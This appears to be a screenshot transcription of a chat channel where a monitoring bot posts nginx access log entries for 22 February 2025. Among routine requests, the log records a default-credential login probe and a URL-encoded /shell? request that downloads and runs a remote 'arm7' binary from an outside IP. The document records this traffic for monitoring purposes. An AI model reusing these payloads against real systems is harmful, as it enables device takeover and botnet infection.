 telex.im/dashboard/channels/01951507-e600-7ee6-99b9-b5be48e61a6a
C
H
Hng
Home
Channels
Threads
Apps
Settings
Channels
# general 18
# nginx-error-monitoring 103
Activity Stream
Activity Summary 11
C
# nginx-error-monitoring
Filter by: All 1
NG
NGINXAccessLogMonitor 2 minutes ago
Log Check
102.90.79.35 - - "- [22/Feb/2025:11:38:43 +0000]" "GET /
102.90.79.35 - - "- [22/Feb/2025:11:38:47 +0000]" "GET /favicon.ico
193.68.89.51 - - "- [22/Feb/2025:12:13:16 +0000]" "GET /
103.184.194.211 - - "- [22/Feb/2025:12:25:31 +0000]" "GET /boaform/admin/formLogin?username=admin&psd=admin
109.205.213.198 - - "- [22/Feb/2025:12:43:15 +0000]" "GET /
206.168.34.33 - - "- [22/Feb/2025:12:44:59 +0000]" "GET /
206.168.34.33 - - "- [22/Feb/2025:12:45:10 +0000]" "GET /
206.168.34.33 - - "- [22/Feb/2025:12:45:12 +0000]" "GET /favicon.ico
206.168.34.33 - - "- [22/Feb/2025:12:45:14 +0000]" "PRI *
206.168.34.33 - - "- [22/Feb/2025:12:45:20 +0000]" "GET /favicon.ico
206.168.34.33 - - "- [22/Feb/2025:12:45:21 +0000]"
"\x16\x03\x01\x00\xF7\x01\x00\x00\xF3\x03\x03s\x04%JM\xD9\xD2\xCC\xDE5\xD9W\xF9\xEC3\x9F)\xB1H\xEAU\xB1n\x0C7\xC9\xCEi\x91\x13\x02v
\x02]\xAE<\xFC\x11\xB8=\xE8\x81\xA2n$\x84w\xC7\xB3\x8F\xCA\xA6i\xF4\xED\xE8\x02p\x83W\xF1\xCA\xA9\x86\x00&\xCC\xA8\xCC\xA9\xC0/\xC00\xC0+\xC0,\xC0
\x13\xC0\x09\xC0\x14\xC0"
211.225.145.225 - - "- [22/Feb/2025:12:51:48 +0000]" "GET /
124.220.11.157 - - "- [22/Feb/2025:12:54:35 +0000]" "GET /shell?
cd%20%2Ftmp%3B%20wget%20http%3A%2F%2F45.95.147.201%2Fbins%2Farm7%3B%20chmod%20777%20arm7%3B%20.%2Farm7%20jaws%3B
104.152.52.217 - - "- [22/Feb/2025:12:57:53 +0000]" "GET /
193.68.89.10 - - "- [22/Feb/2025:13:26:53 +0000]" "GET /
93.174.93.12 - - "- [22/Feb/2025:13:38:33 +0000]"
B I S </>
Reply...
@